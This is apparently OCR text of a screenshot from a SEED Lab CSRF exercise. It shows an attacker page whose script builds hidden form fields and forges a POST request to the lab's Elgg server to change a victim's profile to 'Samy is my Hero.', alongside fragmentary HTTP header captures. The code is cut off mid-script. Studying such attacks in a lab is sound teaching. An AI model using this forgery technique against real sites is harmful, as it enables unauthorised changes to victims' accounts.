 Activities
Text Editor
Oct 26 11:53 PM
attacker32.com/addfriend.h
http://www.attacker32.com/
Samy : Elgg For SEED Lab
Open
editprofile.html
~/Desktop/CSCI_191T/Assignment_3/CSRF/attacker
Save
Account
1 <html>
2 <body>
3 <h1>This page forges an HTTP POST request.</h1>
4 <script type="text/javascript">
5
6 function forge_post()
7 {
8 var fields;
9
10 // The following are form entries need to be filled out by attackers.
11 // The entries are made hidden, so the victim won't be able to see them.
12 fields += "<input type='hidden' name='name' value='Alice'>";
13 fields += "<input type='hidden' name='briefdescription' value='Samy is my Hero.'>";
14 fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
15 fields += "<input type='hidden' name='guid' value='56'>";
16
17 // Create a <form> element.
18 var p = document.createElement("form");
19
20 // Construct the form
21 p.action = "http://www.seed-server.com/action/profile/edit";
22 p.innerHTML = fields;
23 p.method = "post";
24
25 // Append the form to the current page.
HTML
Tab Width: 8
Ln 15, Col 58
INS
eader Live Main — Mozilla Firefox
5.0) Gecko/20100101 Firefox/105.0
=0.9,image/avif,image/webp,*/*;q=0.8
--------------264403473012291813891696626633
Sr3f7_ARURUNl65X3Shw5CqaCVg; Elgg=frvk2uqb8s5950lclf
666853120&name=Samy&description=<p>Samy is m
y is my Hero.&accesslevel[briefdescription]
te
5.0) Gecko/20100101 Firefox/105.0
=0.9,image/avif,image/webp,*/*;q=0.8
Connection: keep-alive
Clear
Options
File Save
Record Data
autoscroll